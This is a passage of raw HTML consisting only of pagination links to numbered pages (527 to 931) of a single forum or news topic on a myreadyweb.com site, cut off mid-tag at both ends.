href="http://bannasanhos.myreadyweb.com/news/topic-78585-527.html">527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-528.html">528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-529.html">529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-530.html">530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-531.html">531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-532.html">532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-533.html">533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-534.html">534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-535.html">535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-536.html">536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-537.html">537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-538.html">538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-539.html">539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-540.html">540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-541.html">541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-542.html">542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-543.html">543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-544.html">544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-545.html">545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-546.html">546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-547.html">547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-548.html">548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-549.html">549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-550.html">550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-551.html">551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-552.html">552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-553.html">553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-554.html">554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-555.html">555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-556.html">556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-557.html">557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-558.html">558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-559.html">559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-560.html">560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-561.html">561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-562.html">562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-563.html">563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-564.html">564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-565.html">565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-566.html">566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-567.html">567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-568.html">568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-569.html">569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-570.html">570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-571.html">571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-572.html">572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-573.html">573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-574.html">574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-575.html">575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-576.html">576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-577.html">577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-578.html">578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-579.html">579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-580.html">580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-581.html">581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-582.html">582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-583.html">583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-584.html">584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-585.html">585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-586.html">586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-587.html">587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-588.html">588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-589.html">589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-590.html">590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-591.html">591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-592.html">592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-593.html">593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-594.html">594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-595.html">595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-596.html">596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-597.html">597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-598.html">598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-599.html">599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-600.html">600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-601.html">601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-602.html">602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-603.html">603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-604.html">604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-605.html">605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-606.html">606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-607.html">607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-608.html">608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-609.html">609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-610.html">610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-611.html">611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-612.html">612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-613.html">613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-614.html">614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-615.html">615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-616.html">616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-617.html">617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-618.html">618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-619.html">619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-620.html">620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-621.html">621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-622.html">622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-623.html">623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-624.html">624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-625.html">625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-626.html">626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-627.html">627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-628.html">628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-629.html">629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-630.html">630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-631.html">631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-632.html">632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-633.html">633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-634.html">634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-635.html">635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-636.html">636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-637.html">637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-638.html">638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-639.html">639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-640.html">640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-641.html">641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-642.html">642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-643.html">643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-644.html">644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-645.html">645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-646.html">646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-647.html">647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-648.html">648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-649.html">649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-650.html">650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-651.html">651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-652.html">652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-653.html">653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-654.html">654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-655.html">655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-656.html">656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-657.html">657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-658.html">658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-659.html">659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-660.html">660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-661.html">661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-662.html">662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-663.html">663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-664.html">664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-665.html">665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-666.html">666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-667.html">667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-668.html">668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-669.html">669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-670.html">670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-671.html">671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-672.html">672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-673.html">673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-674.html">674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-675.html">675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-676.html">676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-677.html">677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-678.html">678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-679.html">679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-680.html">680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-681.html">681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-682.html">682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-683.html">683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-684.html">684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-685.html">685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-686.html">686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-687.html">687</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-688.html">688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-689.html">689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-690.html">690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-691.html">691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-692.html">692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-693.html">693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-694.html">694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-695.html">695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-696.html">696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-697.html">697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-698.html">698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-699.html">699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-700.html">700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-701.html">701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-702.html">702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-703.html">703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-704.html">704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-705.html">705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-706.html">706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-707.html">707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-708.html">708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-709.html">709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-710.html">710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-711.html">711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-712.html">712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-713.html">713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-714.html">714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-715.html">715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-716.html">716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-717.html">717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-718.html">718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-719.html">719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-720.html">720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-721.html">721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-722.html">722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-723.html">723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-724.html">724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-725.html">725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-726.html">726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-727.html">727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-728.html">728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-729.html">729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-730.html">730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-731.html">731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-732.html">732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-733.html">733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-734.html">734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-735.html">735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-736.html">736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-737.html">737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-738.html">738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-739.html">739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-740.html">740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-741.html">741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-742.html">742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-743.html">743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-744.html">744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-745.html">745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-746.html">746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-747.html">747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-748.html">748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-749.html">749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-750.html">750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-751.html">751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-752.html">752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-753.html">753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-754.html">754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-755.html">755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-756.html">756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-757.html">757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-758.html">758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-759.html">759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-760.html">760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-761.html">761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-762.html">762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-763.html">763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-764.html">764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-765.html">765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-766.html">766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-767.html">767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-768.html">768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-769.html">769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-770.html">770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-771.html">771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-772.html">772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-773.html">773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-774.html">774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-775.html">775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-776.html">776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-777.html">777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-778.html">778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-779.html">779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-780.html">780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-781.html">781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-782.html">782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-783.html">783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-784.html">784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-785.html">785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-786.html">786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-787.html">787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-788.html">788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-789.html">789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-790.html">790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-791.html">791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-792.html">792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-793.html">793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-794.html">794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-795.html">795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-796.html">796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-797.html">797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-798.html">798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-799.html">799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-800.html">800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-801.html">801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-802.html">802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-803.html">803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-804.html">804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-805.html">805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-806.html">806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-807.html">807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-808.html">808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-809.html">809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-810.html">810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-811.html">811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-812.html">812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-813.html">813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-814.html">814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-815.html">815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-816.html">816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-817.html">817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-818.html">818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-819.html">819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-820.html">820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-821.html">821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-822.html">822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-823.html">823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-824.html">824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-825.html">825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-826.html">826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-827.html">827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-828.html">828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-829.html">829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-830.html">830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-831.html">831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-832.html">832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-833.html">833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-834.html">834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-835.html">835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-836.html">836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-837.html">837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-838.html">838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-839.html">839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-840.html">840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-841.html">841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-842.html">842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-843.html">843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-844.html">844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-845.html">845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-846.html">846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-847.html">847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-848.html">848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-849.html">849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-850.html">850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-851.html">851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-852.html">852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-853.html">853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-854.html">854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-855.html">855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-856.html">856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-857.html">857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-858.html">858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-859.html">859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-860.html">860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-861.html">861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-862.html">862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-863.html">863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-864.html">864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-865.html">865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-866.html">866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-867.html">867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-868.html">868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-869.html">869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-870.html">870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-871.html">871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-872.html">872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-873.html">873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-874.html">874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-875.html">875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-876.html">876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-877.html">877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-878.html">878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-879.html">879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-880.html">880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-881.html">881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-882.html">882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-883.html">883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-884.html">884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-885.html">885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-886.html">886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-887.html">887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-888.html">888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-889.html">889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-890.html">890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-891.html">891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-892.html">892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-893.html">893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-894.html">894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-895.html">895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-896.html">896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-897.html">897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-898.html">898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-899.html">899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-900.html">900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-901.html">901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-902.html">902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-903.html">903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-904.html">904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-905.html">905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-906.html">906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-907.html">907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-908.html">908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-909.html">909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-910.html">910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-911.html">911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-912.html">912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-913.html">913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-914.html">914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-915.html">915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-916.html">916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-917.html">917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-918.html">918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-919.html">919</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-920.html">920</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-921.html">921</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-922.html">922</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-923.html">923</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-924.html">924</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-925.html">925</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-926.html">926</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-927.html">927</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-928.html">928</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-929.html">929</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-930.html">930</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-931.html">931</a><a 